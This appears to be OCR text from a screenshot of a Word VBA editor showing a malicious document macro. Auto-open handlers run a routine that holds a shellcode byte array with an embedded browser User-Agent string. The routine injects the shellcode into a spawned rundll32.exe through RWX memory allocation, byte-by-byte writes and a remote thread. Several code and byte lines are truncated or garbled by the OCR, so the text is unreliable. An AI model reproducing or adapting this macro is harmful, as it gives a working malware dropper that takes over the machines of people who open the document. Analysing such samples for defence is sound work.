 Project - Project
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Document1)
Microsoft Word Objects
ThisDocument
References
TemplateProject ({B9A
Properties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
AutoSaveOn False
ChartDataPointT True
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShow True
Document1 - ThisDocument (Code)
(General) Auto_Open
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0,
-1, -1, 47, 101, 88, 109, 50, 0, 96, 84, 75, 25, 114, 68, -103, -65, -115, 62, -117,
-36, -124, -86, 121, -128, 68, -101, -98, 21, -12, -30, 58, 72, 24, -17, 91, 47, 75,
-23, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 10
83, 73, 69, 32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32
100, 101, 110, 116, 47, 53, 46, 48, 41, 13, 10, 0, -20, -53, -107, -91, -94, 80, 5,
42, 100, -53, -46, -51, 60, 66, -123, -46, 52, 107, 82, 99, 74, 115, 40, -76, -104,
-18, 52, 114, -10, -88, 86, -36, -113, -93, -71, -61, -5, -126, 100, -100, -9, 78, 1
-102, -17, -121, 22, -121, 91, -86, -29, -43, -95, -65, 36, -78, 117, -12, 94, -56,
100, 125, 2, 93, -40, -11, -97, 26, -44, -99, 102, 40, -91, -74, -98, 108, 23, 85, 1
7, -57, 21, -112, -84, -9, 60, 74, -5, 57, 90, 92, 112, -25, 62, -66, 115, 108, -87,
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39,
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, s
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub